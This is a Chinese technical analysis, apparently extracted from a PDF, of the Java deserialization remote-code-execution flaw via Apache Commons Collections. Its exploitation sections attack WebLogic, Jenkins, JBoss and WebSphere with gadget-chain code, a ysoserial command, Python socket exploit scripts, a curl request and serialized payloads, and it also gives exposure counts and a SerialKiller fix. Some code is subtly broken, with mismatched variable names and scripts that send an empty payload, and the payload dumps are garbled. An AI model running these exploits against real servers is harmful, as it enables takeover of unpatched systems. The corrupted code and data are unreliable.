Lib之过? Java反序列化漏洞通用利用分析

- 1 背景
- o 2 Java反序列化漏洞简介
- 。 3 利用Apache Commons Collections实现远程代码执行
- · 4漏洞利用实例
 - 4.1 利用过程概述
 - 4.2 WebLogic
 - 4.3 Jenkins
 - 4.4 Jboss
 - 4.5 WebSphere
 - 4.6 其它
- 5 漏洞影响
- 6 修复建议
- o 7 参考资料

1 背景

2015年11月6日,FoxGlove Security安全团队的@breenmachine 发布的一篇博客[3]中介绍了如何利用Java 反序列化漏洞,来攻击最新版的WebLogic、WebSphere、JBoss、Jenkins、OpenNMS这些大名鼎鼎的Java 应用,实现远程代码执行。

然而事实上,博客作者并不是漏洞发现者。博客中提到,早在2015年的1月28号,Gabriel Lawrence (@gebl)和Chris Frohoff (@frohoff)在AppSecCali上给出了一个报告[5],报告中介绍了Java反序列化漏洞可以利用Apache Commons Collections这个常用的Java库来实现任意代码执行,当时并没有引起太大的关注,但是在博主看来,这是2015年最被低估的漏洞。

确实,Apache Commons Collections这样的基础库非常多的Java应用都在用,一旦编程人员误用了反序列化这一机制,使得用户输入可以直接被反序列化,就能导致任意代码执行,这是一个极其严重的问题,博客中提到的WebLogic等存在此问题的应用可能只是冰山一角。

虽然从@gebl和@frohoff的报告到现在已经过去了将近一年,但是@breenmachine的博客中提到的厂商也依然没有修复,而且国内的技术人员对这个问题的关注依然较少。为了帮助大家更好的理解它,尽快避免和修复这些问题,本文对此做了一个深入的漏洞原理和利用分析,最后对上面提到的这些受影响的应用,在全球范围内做一个大概的统计。

2 Java反序列化漏洞简介

序列化就是把对象转换成字节流,便于保存在内存、文件、数据库中;反序列化即逆过程,由字节流还原成对象。Java中的 ObjectOutputStream 类的 writeObject() 方法可以实现序列化,类 ObjectInputStream 类的 readObject() 方法用于反序列化。下面是将字符串对象先进行序列化,存储到本地文件,然后再通过反序列化进行恢复的样例代码:

```
public static void main(String args[]) throws Exception {
    String obj = "hello world!";

    // 将序列化对象写入文件object.db中
    FileOutputStream fos = new FileOutputStream("object.db");
    ObjectOutputStream os = new ObjectOutputStream(fos);
    os.writeObject(obj);
    os.close();

    // 从文件object.db中读取数据
    FileInputStream fis = new FileInputStream("object.db");
    ObjectInputStream ois = new ObjectInputStream(fis);


    // 通过反序列化恢复对象obj
    String obj2 = (String)ois.readObject();
    ois.close();
}
```

问题在于,如果Java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,非预期的对象在产生过程中就有可能带来任意代码执行。

所以这个问题的根源在于类 ObjectInputStream 在反序列化时,没有对生成的对象的类型做限制;假若反序列 化可以设置Java类型的白名单,那么问题的影响就小了很多。

反序列化问题由来已久,且并非Java语言特有,在其他语言例如PHP和Python中也有相似的问题。@gebl和 @frohoff的报告中所指出的并不是反序列化这个问题,而是一些公用库,例如Apache Commons Collections中实现的一些类可以被反序列化用来实现任意代码执行。WebLogic、WebSphere、JBoss、Jenkins、OpenNMS这些应用的反序列化漏洞能够得以利用,就是依靠了Apache Commons Collections。这种库的存在极大地提升了反序列化问题的严重程度,可以比作在开启了ASLR地址随机化防御的系统中,出现了一个加载地址固定的共享库,或者类似twitter上的评论中的比喻:





Blaming Apache commons-collection for RCE is like blaming a lib used in a ROP exploit. Most misunderstood bug of this year.

20 14 S Nov 2015

@breenmachine的博客中将漏洞归咎于Apache Commons Collections这个库,存在一定的误解。

3 利用Apache Commons Collections实现远程代码执行

Map 类是存储键值对的数据结构,Apache Commons Collections中实现了类 TransformedMap ,用来对 Map 进行某种变换,只要调用 decorate() 函数,传入key和value的变换函数 Transformer ,即可从任意 Map 对象生成相应的 TransformedMap , decorate() 函数如下:

```
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
    return new TransformedMap(map, keyTransformer, valueTransformer);
}
```

Transformer 是一个接口,其中定义的 transform() 函数用来将一个对象转换成另一个对象。如下所示:

```
public interface Transformer {
    public Object transform(Object input);
}
```

当 Map 中的任意项的Key或者Value被修改,相应的 Transformer 就会被调用。除此以外,多个 Transformer 还能串起来,形成 ChainedTransformer 。

Apache Commons Collections中已经实现了一些常见的 Transformer , 其中有一个可以通过调用Java的反射机制来调用任意函数,叫做 InvokerTransformer , 代码如下:

```
. . .
    public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
        super();
        iMethodName = methodName;
        iParamTypes = paramTypes;
        iArgs = args;
    }
    public Object transform(Object input) {
        if (input == null) {
            return null;
        }
        try {
            Class cls = input.getClass();
            Method method = cls.getMethod(iMethodName, iParamTypes);
            return method.invoke(input, iArgs);
        } catch (NoSuchMethodException ex) {
            throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + inp
ut.getClass() + "' does not exist");
        } catch (IllegalAccessException ex) {
            throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + inp
ut.getClass() + "' cannot be accessed");
        } catch (InvocationTargetException ex) {
            throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + inp
ut.getClass() + "' threw an exception", ex);
    }
}
```

public class InvokerTransformer implements Transformer, Serializable {

只需要传入方法名、参数类型和参数,即可调用任意函数。因此要想任意代码执行,我们可以首先构造一个 Map 和一个能够执行代码的 ChainedTransformer ,以此生成一个 TransformedMap ,然后想办法去触发 Map 中的 MapEntry 产生修改(例如 SetValue() 函数),即可触发我们构造的Transformer。

测试代码如下:

```
public static void main(String[] args) throws Exception {
     Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer("getMethod", new Class[] {
            String.class, Class[].class }, new Object[] {
            "getRuntime", new Class[0] }),
        new InvokerTransformer("invoke", new Class[] {
            Object.class, Object[].class }, new Object[] {
            null, new Object[0] }),
        new InvokerTransformer("exec", new Class[] {
            String.class }, new Object[] {"calc.exe"})};
     Transformer transformedChain = new ChainedTransformer(transformers);
     Map innerMap = new hashMap();
     innerMap.put("value", "value");
     Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
     Map.Entry onlyElement = (Entry) outerMap.entrySet().iterator().next();
     onlyElement.setValue("foobar");
 }
当上面的代码运行到 setValue() 时,就会触发 ChainedTransformer 中的一系列变换函数:首先通过
ConstantTransformer 获得 Runtime 类,进一步通过反射调用 getMethod 找到 invoke 函数,最后再运行命令
calc.exe 。
但是目前的构造还需要依赖于触发 Map 中某一项去调用 setValue() ,我们需要想办法通过 readObject() 直接
触发。
我们观察到java运行库中有这样一个类 AnnotationInvocationHandler ,这个类有一个成员变量 memberValues 是
Map 类型,如下所示:
 class AnnotationInvocationHandler implements InvocationHandler, Serializable {
     private final Class<? extends Annotation> type;
     private final Map<String, Object> memberValues;
     AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
        this.type = type;
        this.memberValues = memberValues;
     }
     . . .
更令人惊喜的是,AnnotationInvocationHandler 的 readObject() 函数中对 memberValues 的每一项调用了
setValue() 函数,如下所示:
```

```
private void readObject(java.io.ObjectInputStream s)
    throws java.io.IOException, ClassNotFoundException {
    s.defaultReadObject();
    // Check to make sure that types have not evolved incompatibly
    AnnotationType annotationType = null;
    try {
        annotationType = AnnotationType.getInstance(type);
    } catch(IllegalArgumentException e) {
        // Class is no longer an annotation type; all bets are off
        return;
    }
    Map<String, Class<?>> memberTypes = annotationType.memberTypes();
    for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
        String name = memberValue.getKey();
        Class<?> memberType = memberTypes.get(name);
        if (memberType != null) { // i.e. member still exists
            Object value = memberValue.getValue();
            if (!(memberType.isInstance(value) ||
                  value instanceof ExceptionProxy)) {
                // 此处触发一些列的Transformer
                memberValue.setValue(
                    new AnnotationTypeMismatchExceptionProxy(
                        value.getClass() + "[" + value + "]").setMember(
                            annotationType.members().get(name)));
            }
       }
    }
}
```

因此,我们只需要使用前面构造的 Map 来构造 AnnotationInvocationHandler ,进行序列化,当触发 readObject() 反序列化的时候,就能实现命令执行。另外需要注意的是,想要在调用未包含的package中的构造函数,我们必须通过反射的方式,综合生成任意代码执行的payload的代码如下:

```
public static void main(String[] args) throws Exception {
    Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer("getMethod", new Class[] {
            String.class, Class[].class }, new Object[] {
            "getRuntime", new Class[0] }),
        new InvokerTransformer("invoke", new Class[] {
            Object.class, Object[].class }, new Object[] {
            null, new Object[0] }),
        new InvokerTransformer("exec", new Class[] {
            String.class }, new Object[] {"calc.exe"})};
    Transformer transformedChain = new ChainedTransformer(transformers);
    Map innerMap = new hashMap();
    innerMap.put("value", "value");
    Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
    Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
    Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
    ctor.setAccessible(true);
    Object instance = ctor.newInstance(Target.class, outerMap);
    File f = new File("payload.bin");
    ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
    out.writeObject(instance);
    out.flush();
    out.close();
}
```

以上解释了如何通过Apache Commons Collections 3这个库中的代码,来构造序列化对象,使得程序在反序列化时可以立即实现任意代码执行。

我们可以直接使用工具ysoserial[2][5]来生成payload,当中包含了4种通用的payload:Apache Commons Collections 3和4, Groovy, Spring,只要目标应用的Class Path中包含这些库,ysoserial生成的payload即可让 readobject()实现任意命令执行。

ysoserial当中针对Apache Commons Collections 3的payload也是基于 TransformedMap 和 InvokerTransformer 来构造的,而在触发时,并没有采用上文介绍的 AnnotationInvocationHandler ,而是使用 了 java.lang.reflect.Proxy 中的相关代码来实现触发。此处不再做深入分析,有兴趣的读者可以参考 ysoserial的源码。

4漏洞利用实例

4.1 利用过程概述

首先拿到一个Java应用,需要找到一个接受外部输入的序列化对象的接收点,即反序列化漏洞的触发点。我们可以通过审计源码中对反序列化函数的调用(例如 readObject())来寻找,也可以直接通过对应用交互流量进行抓包,查看流量中是否包含java序列化数据来判断,java序列化数据的特征为以标记(ac ed 00 05)

开头。

确定了反序列化输入点后,再考察应用的Class Path中是否包含Apache Commons Collections库(ysoserial 所支持的其他库亦可),如果是,就可以使用ysoserial来生成反序列化的payload,指定库名和想要执行的命令即可:

java -jar ysoserial-0.0.2-SNAPSHOT-all.jar CommonsCollections1 'id >> /tmp/redrain' > payload.out

通过先前找到的传入对象方式进行对象注入,数据中载入payload,触发受影响应用中 ObjectInputStream 的 反序列化操作,随后通过反射调用 Runtime.getRunTime.exec 即可完成利用。

4.2 WebLogic

参照[3]中的方法,对安装包文件grep受影响的类 InvokerTransformer:

root@f45f0209fa11:/opt/OracleHome# grep -R InvokerTransformer ./
Binary file ./oracle_common/modules/com.bea.core.apache.commons.collections.jar matches

接着通过寻找接收外部输入的点。来让我们发送序列化对象。

WebLogic外部只开了一个7001端口,这个端口接受HTTP,T3,SNMP协议,判断协议类型后再把数据路由到内部正确的位置,通过在server上抓包,发现走T3协议时携带了java序列化对象,所以我们只用把这个包文从序列化开始的标记(ac ed 00 05)后加入payload,重放这个数据,完成利用。

以下是breenmachine的完整利用脚本:

```
#!/usr/bin/python
import socket
import sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (sys.argv[1], int(sys.argv[2]))
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# Send headers
headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
print 'sending "%s"' % headers
sock.sendall(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload=''
print 'sending payload...'
'''outf = open('payload.tmp','w')
outf.write(payload)
outf.close()'''
sock.send(payload)
```

在weblogic的利用中,有个小坑是不能破坏原始T3协议数据中包装的java对象。

4.3 Jenkins

Jenkins是一个非常流行的CI工具,在很多企业的内网中都部署了这个系统,这个系统常常和企业的代码相关联,这次也受到了Java反序列化漏洞的影响,非常危险。

同样,通过grep受影响的类 InvokerTransformer

```
root@f45f0209fa11:/usr/share/jenkins# grep -R "InvokerTransformer" ./
Binary file ./webapps/ROOT/WEB-INF/lib/commons-collections-3.2.1.jar matches
```

在开放的端口上抓包,定位到Jeenkins的CLI包文中的序列化开始标记(rO0)。 在发送CLI的第一个包文后:

```
00000000 00 14 50 72 6f 74 6f 63 6f 6c 3a 43 4c 49 2d 63 ..Protoc ol:CLI-c 00000010 6f 6e 6e 65 63 74 onnect
```

在标记位的地方将base64处理过的payload修改覆盖原始包文中的序列化对象,发包后,完成利用。这里给出一个演示视频:



```
#usage: ./jenkins.py host port /path/to/payload
import socket
import sys
import requests
import base64
host = sys.argv[1]
port = sys.argv[2]
#Query Jenkins over HTTP to find what port the CLI listener is on
r = requests.get('http://'+host+':'+port)
cli_port = int(r.headers['X-Jenkins-CLI-Port'])
#Open a socket to the CLI port
sock = socket.socket(socket.AF INET, socket.SOCK STREAM)
server_address = (host, cli_port)
print 'connecting to %s port %s' % server_address
sock.connect(server address)
# Send headers
headers='\x00\x14\x50\x72\x6f\x64\x6f\x66\x63\x6f\x6c\x3a\x43\x4c\x49\x2d\x63\x6f\x6e\x68\x63\x74'
print 'sending "%s"' % headers
sock.send(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload_b64 = base64.b64encode(payload0bj)
payload=''
print 'sending payload...'
'''outf = open('payload.tmp','w')
outf.write(payload)
outf.close()'''
sock.send(payload)
```

4.4 Jboss

Jboss受影响的情况就比之前Jenkins逊色不少,正如之前所说,要成功利用必须要找到程序接受外部输入的点,而此处的利用需要/invoker/jmx的支持,大部分情况下的实际场景,jboss都删除了jmx,所以让此处的利用大打折扣。

分析流程和之前一样,只不过此处接受的点在jmx上,所以通过的协议也和前两个不同,是HTTP协议,不再赘述,详细的jboss分析可以参看Exploit – JBoss (http://foxglovesecurity.com/2015/11/06/what-doweblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-

vulnerability/#jboss)。

利用如下:

```
curl --header 'Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.Marshalled Value' --data-binary '@/tmp/payload.out' http://172.17.0.2:8080/invoker/JMXInvokerServlet
```

也可以看breenmachine给出的http请求报文:

POST /invoker/JMXInvokerServlet HTTP/1.1

Host: 172.17.0.2:8080

Content-Type:application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue

Content-Length: 1434

payload

```
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 172.17.0.2:8080
Content-Type:application/x-java-serialized-object;
class=org.jboss.invocation.MarshalledValue
Content-Length: 1434
👽 sr2sun.reflect.annotation.AnnotationInvocationHandlerU🗫 🗫 🗘 memberV
uest Ljava/util/Map;L typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Proxy�'�
♦ C� Lht%Ljava/lang/reflect/InvocationHandler;xpsg~sr*org.apache.commons.co
llections.map.LazyMapn®♦y ♦ L factoryt,Lorg/apache/commons/collections/Tr
ansformer; xpsr: org. apache. commons. collections. functors. ChainedTransformer
0�(z� [
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.ap
ache.commons.collections.Transformer; ♦V*♦♦4 ♦ xp sr;org.apache.commons.c
ollections.functors.ConstantTransformerXv� A �� L
iConstantt Ljava/lang/Object;xpvr java.lang.Runtimexpsr:org.apache.commons
.collections.functors.InvokerTransformer���k{|�8 [iArgst[Ljava/lang/Obje
ct; L iMethodNamet Ljava/lang/String; [iParamTypest [Ljava/lang/Class; xpur [Ljava.lang.Object; ��x� s) l xp t getRuntimeur [Ljava.lang.Class; � [��x� xpt
getMethodug~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invokeuq~ vr ja
va.lang.Objectxpvq~ sq~ ur [Ljava.lang.String;��v��;G xpt touch
/tmp/pwnedt execuq~ q~#sq~ sr java.lang.Integer ...���8 I valuexr java.lang.N
umber��� ��� xpsr java.util.HashMap ��� 🌣 F
                 thresholdxp?@w xxvr java.lang.Overridexpq~:
```

4.5 WebSphere

WebSphere的利用相比较之前几个case就非常粗暴简单了,可惜的是很少会暴露在公网。 找到受影响的lib的位置。 root@f45f0209fa11:/opt/server/IBM# find . -iname "*commons*collection*"

- ./WebSphere/AppServer/optionalLibraries/Apache/Struts/1.1/commons-collections.jar
- ./WebSphere/AppServer/optionalLibraries/Apache/Struts/1.2.4/commons-collections.jar
- ./WebSphere/AppServer/plugins/com.ibm.ws.prereq.commons-collections.jar
- ./WebSphere/AppServer/systemApps/LongRunningScheduler.ear/JobManagementWeb.war/WEB-INF/lib/commons-colle ctions.jar
- ./WebSphere/AppServer/systemApps/isclite.ear/commons-collections.jar
- ./WebSphere/AppServer/deploytool/itp/plugins/com.ibm.websphere.v85_2.0.0.v20120621_2102/wasJars/com.ibm.ws.prereq.commons-collections.jar

查看端口开放情况后发现WebSphere默认起了10个端口监听所有接口,通过burp suite看到在请求websphere默认端口8880上有一个POST的请求,body中带有base64处理后的java序列化对象,同样的,标记位置仍然是"rO0",我们将生成的payload做base64处理后覆盖之前的序列化对象即可利用。

```
Request
  Raw
       Hex
      HTTP/1.0
POST /
Host: 172.17.0.2.1:8880
Content-Type: text/xml; charset=utf-8
Content-Length: 2646
SOAPAction: "urn:AdminService"
<?xml version='1.0' encoding='UTF-8'?>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLschema">
<SOAP-ENV:Header xmlns:ns0="admin" ns0:WASRemoteRuntimeVersion="8.5.5.1"
ns0:JMXMessageVersion="1.2.0" ns0:SecurityEnabled="true"
ns0:JMXVersion="1.2.0">
<LoginMethod>BasicAuth</LoginMethod>
</soap-ENV:Header>
<SOAP-ENV:Body>
<nsl:getAttribute xmlns:nsl="urn:AdminService"</pre>
SOAP-ENV: encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<objectname
xsi:type="nsl:javax.management.ObjectName">rO0ABXNyADJzdW4ucmVmbGVjdC5hbm
5vdgF0aw9urkFubm90yxRpb25Jbnsvy2F0aw9usGFusGxlclxK9Q8vy36lAgACTAAMbwytymv
yYmFsdWYzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlw%XQAEUxqYX%hL2xhbmcvQ2xhc3M7eHBz
fQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJl%mxlY3QuUHJveHnhJ9ogzBBDy
wIAAUwAAWh0ACYMamF2YS9sYW5nL3Jl%mxlY3QvSW52b2NhdGlvbkhhbmRs%XI7eHBzcQB+AA
BzcgAqb3JnLmFwYWNo%S5jb2ltb25zLmNvbGxlY3Rpb25zLmlhcC5MYXp5TWFwbuWUgp55EJQ
DAAFMAAdm YWN0b3J5dAAsTG9ySy9hcGFjaGUvY29tbW9ucy9jb2xsSWN0aW9ucy9UcmFuc2Sv
cmllcjt4cHNyADpvcmcuYXBhY2hlLmNvbWlvbnMuY29sbGVjdGlvbnMuXnVuY3RvcnMuQ2hha
w5lsFRyYw5zsm9ybwYyMMex7ch6lwQcaAFbaAlpVHJhbnNmb3JtsxJzdAAtw0xvomovYxBhY2
hlL2NvbWlvbnMvY29sbGVjdGlvbnMvVHJhbnNmb3Jt%XI7eHBlcqAtW0xvcmcuYXBhY2hlLmN
vbWlvbnMuY29sbGVjdGlvbnMuVHJhbnNmb3Jt%XI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LMFwYWNoxs5jb21tb25zLmNvbgx1Y3Rpb25zLmx1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3Jtx
XJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYX%hL2xhbmcvT2Jq%WN0O3hwdnIAEWphdm
EubGFu%y5sdW50aW11AAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2h1LmNvbWlvbnMuY29sbGV
jdGlvbnMu%nVuY3RvcnMuSW52b2tlclRyYW5z%m9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QA
EltMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFt%XQAEkxqYX%hL2xhbmcvU3RyaW5nO
lsac2lqYxJhbYR5cGYzdAASW0xqYX%hb2xhbmcvQ2xhc3M7eHBlcgATW0xqYX%hbmxhbmcuT2
JqWWN005DOWJ8QcylsAgAAeHAAAAACdAAK%2Y0UnVudGlt%XVyABJbTGphdmEubGFu%y5DbGF
zczurfteuy81amQIAAHhwAAAAAHQACWdldElldGhv%HYxAH4AHgAAAAJ2cgAQamf2YS5sYW5n
Lln0cmlus6DwpDh6o7nCagAaehB2cQB+AB5zcQB+AB5lcQB+ABsAAAACchVxAH4AGwAAAAB0a
ASpbnSva2VlcQB+AB4AAAACdnIAEGphdmEubGFuSy5PYmplY3QAAAAAAAAAAAAAAAHhwdnEAfg
Abc3EAfgAwdXIAE1tMamF2YS5sYW5nLlN0cmlu%zut0lbn6Rl7RwIAAHhwAAAAAXQAEHRvdwN
oIC90bXAvcHdusWR0AARleGVjdXEAfqAeAAAAAXEAfqAjc3EAfqARc3IAEWphdmEubGFusy5J
bnRl%2VyEuKgpPeBhzgCAAFJAAV2YWxl%XhyABBqYX%hLmxhbmcuTnVtYmVyhqyVHQuU4IsCA
AB4cAAAAAFzcgARamF2YS51dG1sLkhhc2hnYXAFB9rBwxXg0QMAAkYACmxvYWRGYWN0b3JJAA
```

POST / HTTP/1.0 Host: 127.0.0.1:8880 Content-Type: text/xml; charset=utf-8 Content-Length: 2646 SOAPAction: "urn:AdminService" <?xml version='1.0' encoding='UTF-8'?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.o rg/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <SOAP-ENV:Header xmlns:ns0="admin" ns0:WASRemoteRuntimeVersion="8.5.5.1" ns0:JMXMessageVersion="1.2.0" n s0:SecurityEnabled="true" ns0:JMXVersion="1.2.0"> <LoginMethod>BasicAuth</LoginMethod> </SOAP-ENV:Header> <SOAP-ENV:Body> <ns1:getAttribute xmlns:ns1="urn:AdminService" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/e</pre> ncoding/"> <objectname xsi:type="ns1:javax.management.ObjectName">rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90Y XRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy361AgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqY Wh0ACVMamF2YS9sYW5nL3J1Zmx1Y3QvSW52b2NhdGlvbkhhbmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGx1Y 3Rpb25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc 2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW51ZFRyYW5zZm9ybWVyMMeX7Ch61 wQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvc mcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3JnLmFwYWNoZS5jb21tb 25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhb nMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0a G9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC21QYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhb mcuT2JqZWN005D0WJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAA HVxAH4AGwAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE 1tMamF2YS5sYW5nLlN0cmluZzut0lbn6R17RwIAAHhwAAAAXQAEHRvdWNoIC90bXAvcHduZWR0AARleGVjdXEAfgAeAAAAAXEAfgAjc 3EAfgARc3IAEWphdmEubGFuZy5JbnR1Z2VyEuKgpPeBhzgCAAFJAAV2YWx1ZXhyABBqYXZhLmxhbmcuTnVtYmVyhqyVHQuU4IsCAAB4c

<attribute xsi:type="xsd:string">ringBufferSize</attribute>

AAAAHh4dnIAEmphdmEubGFuZy5PdmVycmlkZQAAAAAAAAAAAAAAHBxAH4AOg==</objectname>

</ns1:getAttribute>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>

4.6 其它

因为这个安全问题的根源在于 ObjectInputStream 处理反序列化时接受外部输入,而又由于其他类似 InvokerTransformer 的类的构造函数被调用,从而造成执行,而 InvokerTransformer 方便的提供了根据外部输入类名函数名反射执行的作用,所以造成整个程序RCE。

AAAAAFzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAAAAdwgAAAAQA

所以该问题并不是像其他一些语言unserialize函数本身存在漏洞,而是在应用本身实现的方式上存在缺陷,导致应用受到RCE的影响,开个脑洞引申一下,可以很明了的发现,远远不止breenmachine所指出的这几个流行web server,更可能影响更多使用了 commons—collections ,并且触发 objectInputStream 反序列化操作的应用,如一些java开发的CMS,中间件等等,甚至不仅仅是PC端,移动端如Android的很多app都可能受到该问题影响。

5漏洞影响


通过简单的全网分析和POC验证。

Jenkins收到该漏洞影响较大,在自测中,全球暴露在公网的 11059 台均受到该问题影响,zoomeye的公开数据中再测试后有 12493 受到该漏洞影响,shadon的公开数据中 16368 台jenkins暴露公网可能受到影响(未复测shadon数据)。

Weblogic因为公开到公网的数据较少,所以受影响面也稍微少一些,在自测中,全球 486 台均受到该问题影响,zoomeye的公开数据中再测试后有 201 台收到该漏洞影响,shadon的公开数据中 806 台weblogic可能 受到影响(未复测shadon数据)。

Jboss因为需要/invoker/JMXInvokerServlet的支持,所以受影响面稍小(但我们并未具体检测jboss中没有删除/invoker/JMXInvokerServlet的数据),在自测中,全球 29194 台jboss暴露在公网,但由于大部分jboss都删除了jmx,所以真正受到影响的覆盖面并不广,zoomeye的公开数据中有 7770 台jboss暴露在公网,shadon的公开数据中 46317 台jboss暴露在公网。

WebSphere在自测中,全球暴露在公网的 2076 台均受到该问题影响,zoomeye的公开数据中再测试后仍有 4511 台websphere受到影响,shadon的公开数据中 5537 台websphere可能受到影响(未复测shadon数 据)。



在本次全网分析中,感谢ztz@nsfocus的seer提供的部分数据

6 修复建议

因为受影响的多家厂商在今年1月拿到POC至今都没有对该问题做任何修复,所以短期内并不会有官方补丁放出,如果很重视这个安全问题并且想要有一个临时的解决方案可以参考NibbleSecurity公司的ikkisoft在 github上放出了一个临时补丁 SerialKiller 。

下载这个jar后放置于classpath,将应用代码中的 java.io.ObjectInputStream 替换为 SerialKiller ,之后配置让其能够允许或禁用一些存在问题的类, SerialKiller 有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。

lib地址:https://github.com/ikkisoft/SerialKiller (https://github.com/ikkisoft/SerialKiller)

7参考资料

- 1. Matthias Kaiser Exploiting Deserialization Vulnerabilities in Java. (http://www.slideshare.net/codewhitesec/exploiting-deserialization-vulnerabilities-in-java-54707478)
- 2. https://github.com/frohoff/ysoserial (https://github.com/frohoff/ysoserial)
- 3. foxglovesecurity analysis (http://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)
- 4. github JavaUnserializeExploits (https://github.com/foxglovesec/JavaUnserializeExploits)
- 5. appseccali-2015-marshalling-pickles (http://www.slideshare.net/frohoff1/appseccali-2015-marshalling-pickles)